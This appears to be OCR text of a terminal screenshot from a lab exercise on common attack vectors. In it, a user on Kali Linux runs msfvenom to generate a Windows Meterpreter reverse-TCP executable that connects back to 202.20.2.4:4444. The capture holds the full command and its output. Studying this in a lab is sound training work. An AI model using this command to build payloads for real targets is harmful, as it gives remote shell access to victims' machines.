 kali@kali: ~/payloads
04:37 PM
kali@kali: ~/payloads
Assessing Common Attack Vectors (4e)
AttackLinux01
2025-07-13 15:33:52
Jamal Sherif
File Edit View Search Terminal Help
┌──(kali㉿kali)-[~]
└─$ mkdir payloads
┌──(kali㉿kali)-[~]
└─$ cd payloads
┌──(kali㉿kali)-[~/payloads]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=202.20.2.4 LPORT=4444
-f exe -o malwarePayload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: malwarePayload
┌──(kali㉿kali)-[~/payloads]
└─$